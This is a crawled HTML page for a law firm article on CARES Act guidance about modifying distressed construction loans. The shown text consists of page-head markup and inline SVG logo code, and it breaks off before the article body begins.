

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/Publications/articles/2020-04-13-construction-cares-act-loans
body_size: 22560
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<meta name="description" content="Congress provided much-needed relief to project owners by making it easier to modify construction loans." />
<link rel="canonical" href="https://www.hansonbridgett.com/Publications/articles/2020-04-13-construction-cares-act-loans" />
<meta property="og:site_name" content="Hanson Bridgett" />
<meta property="og:url" content="https://www.hansonbridgett.com/Publications/articles/2020-04-13-construction-cares-act-loans" />
<meta property="og:title" content="Owner Alert: Recent Guidance on the CARES Act Offers Hope for Modification of Distressed Construction Loans" />
<meta property="og:description" content="Congress provided much-needed relief to project owners by making it easier to modify construction loans." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Congress provided much-needed relief to project owners by making it easier to modify construction loans." />
<meta name="twitter:title" content="Owner Alert: Recent Guidance on the CARES Act Offers Hope for Modification of Distressed Construction Loans" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "description": "Congress provided much-needed relief to project owners by making it easier to modify construction loans."
        }
    ]
}</script>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Owner Alert: Recent Guidance on the CARES Act Offers Hope for Modification of Distressed Construction Loans</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-node page-node-type-publication anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 